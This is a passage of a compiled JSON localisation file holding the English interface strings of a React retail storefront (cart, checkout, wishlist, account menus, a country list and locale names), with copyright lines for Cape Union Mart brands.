wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English 